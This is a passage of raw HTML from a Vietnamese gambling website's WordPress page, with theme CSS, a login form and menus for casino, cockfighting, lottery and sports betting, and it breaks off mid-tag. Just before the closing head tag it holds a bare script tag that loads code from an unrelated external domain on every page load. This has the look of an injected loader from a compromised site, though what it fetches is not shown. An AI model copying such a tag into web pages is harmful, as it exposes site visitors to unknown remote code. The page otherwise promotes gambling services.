        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0a0701;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }



/* Style generated by theme for demo: showcase */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ffffff;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vegas-empire.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vegas-empire.com/sanh/",
                    "name": "Sảnh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vegas-empire.com/the-thao-m8/",
                    "name": "Thể thao M8"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.canh-deu {
	text-align: justify;
}

		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ffffff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffffff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffffff;
                }
                .tdm-btn-style1 {
					background-color: #ffffff;
				}
				.tdm-btn-style2:before {
				    border-color: #ffffff;
				}
				.tdm-btn-style2 {
				    color: #ffffff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffffff;
                    -moz-box-shadow: 0 2px 16px #ffffff;
                    box-shadow: 0 2px 16px #ffffff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffffff;
                    -moz-box-shadow: 0 4px 26px #ffffff;
                    box-shadow: 0 4px 26px #ffffff;
				}
				
			
				
				.tdm-title-xxsm {
				    font-family:Karla;
	font-size:22px;
	line-height:28px;
	
				}
				
				.tdm-title-xsm {
				    font-family:Karla;
	font-size:28px;
	line-height:36px;
	font-weight:normal;
	text-transform:none;
	
				}
				
				.tdm-title-sm {
				    font-family:Karla;
	font-size:30px;
	line-height:32px;
	font-weight:bold;
	
				}
				
				.tdm-title-md {
				    font-family:"Playfair Display";
	font-size:50px;
	line-height:50px;
	font-weight:bold;
	
				}
				
				.tdm-title-bg {
				    font-family:Karla;
	font-size:59px;
	line-height:60px;
	font-weight:bold;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-family:Karla;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
				
				.tdm_block_team_member .tdm-title {
				    font-size:28px;
	
				}
				
				.tdm-btn-lg {
				    font-family:Karla;
	font-size:14px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-703 single-format-standard td-standard-pack mega-menu-header-menu tdm-menu-active-style3 the-thao-m8 global-block-template-1 td-showcase td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width="body" data-panel-inner-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-1178' id='mega-menu-item-1178'><a class="mega-menu-link" href="https://vegas-empire.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2228' id='mega-menu-item-2228'><a class="mega-menu-link" href="https://vegas-empire.com/vegas-empire/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-1230' id='mega-menu-item-1230'><a class="mega-menu-link" href="https://vegas-empire.com/sanh/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sảnh<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-1230-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile mega-hide-on-desktop' id='mega-menu-1230-0-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-0-1'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-0-2'></li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-1230-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-1-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-1-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-has-children mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/" aria-haspopup="true" aria-expanded="false" tabindex="0">Trò Chơi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/ban-ca/">Bắn cá</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/casino/">Casino</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/da-ga/">Đá gà</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/lo-de/">Lô đề</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/poker/">Poker</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/the-thao/">Thể thao</a></li><li class='mega-menu-row' id='mega-menu-1288-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1288-0-0'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-menu-item-1369' id='mega-menu-item-1369'><a class="mega-menu-link" href="https://vegas-empire.com/dai-ly-post/" tabindex="0">Đại lý</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1366' id='mega-menu-item-1366'><a class="mega-menu-link" href="https://vegas-empire.com/tip/" tabindex="0">Tip</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1367' id='mega-menu-item-1367'><a class="mega-menu-link" href="https://vegas-empire.com/events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://vegas-empire.com/video/" tabindex="0">Video</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vegas-empire.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://vegas-empire.com/">
                <img src="https://vegas-empire.com/wp-content/uploads/2020/10/V79-New.png" alt="" />
                <span class="td-visual-hidden">Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á</span>
            </a>
            </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width="body" data-panel-inner-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-1178' id='mega-menu-item-1178'><a class="mega-menu-link" href="https://vegas-empire.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-2228' id='mega-menu-item-2228'><a class="mega-menu-link" href="https://vegas-empire.com/vegas-empire/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-mega-menu mega-menu-item-1230' id='mega-menu-item-1230'><a class="mega-menu-link" href="https://vegas-empire.com/sanh/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sảnh<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_7f6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_7f6" ><script>var block_tdi_1_7f6 = new tdBlock();
block_tdi_1_7f6.id = "tdi_1_7f6";
block_tdi_1_7f6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_7f6","tdc_css_class":"tdi_1_7f6","tdc_css_class_style":"tdi_1_7f6_rand_style"}';
block_tdi_1_7f6.td_column_number = "3";
block_tdi_1_7f6.block_type = "td_block_mega_menu";
block_tdi_1_7f6.post_count = "5";
block_tdi_1_7f6.found_posts = "16";
block_tdi_1_7f6.header_color = "";
block_tdi_1_7f6.ajax_pagination_infinite_stop = "";
block_tdi_1_7f6.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1_7f6);
</script><div id=tdi_1_7f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" class="td-image-wrap " title="Sảnh Pretty" ><img class="entry-thumb" src="[data-uri]" alt="sảnh pretty" title="Sảnh Pretty" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/12/Pretty-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" title="Sảnh Pretty">Sảnh Pretty</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" class="td-image-wrap " title="Sảnh Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sảnh Evolution" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G4-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" title="Sảnh Evolution">Sảnh Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" class="td-image-wrap " title="Thể thao 3SING" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao 3SING" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" title="Thể thao 3SING">Thể thao 3SING</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-lk/" rel="bookmark" class="td-image-wrap " title="Thể thao LK" ><img class="entry-thumb" src="[data-uri]" alt="Ibet789 - Vegas Empire" title="Thể thao LK" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G15-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-lk/" rel="bookmark" title="Thể thao LK">Thể thao LK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-ibet/" rel="bookmark" class="td-image-wrap " title="Thể thao IBET" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao IBET" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G12-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-ibet/" rel="bookmark" title="Thể thao IBET">Thể thao IBET</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_7f6" data-td_block_id="tdi_1_7f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_7f6" data-td_block_id="tdi_1_7f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile mega-hide-on-desktop mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-1'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-2'></li>	</ul>
</li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-mega-menu mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/" aria-haspopup="true" aria-expanded="false" tabindex="0">Trò Chơi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_01f td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_01f" ><script>var block_tdi_2_01f = new tdBlock();
block_tdi_2_01f.id = "tdi_2_01f";
block_tdi_2_01f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_01f","tdc_css_class":"tdi_2_01f","tdc_css_class_style":"tdi_2_01f_rand_style"}';
block_tdi_2_01f.td_column_number = "3";
block_tdi_2_01f.block_type = "td_block_mega_menu";
block_tdi_2_01f.post_count = "4";
block_tdi_2_01f.found_posts = "13";
block_tdi_2_01f.header_color = "";
block_tdi_2_01f.ajax_pagination_infinite_stop = "";
block_tdi_2_01f.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2_01f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/esport\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Esport\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Esport - Vegas Empire\" title=\"Esport\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/11\/esport-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/esport\/\" rel=\"bookmark\" title=\"Esport\">Esport<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Th\u1ec3 thao - Vegas Empire\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/TT-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\">C\u01b0\u1ee3c Th\u1ec3 thao<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" 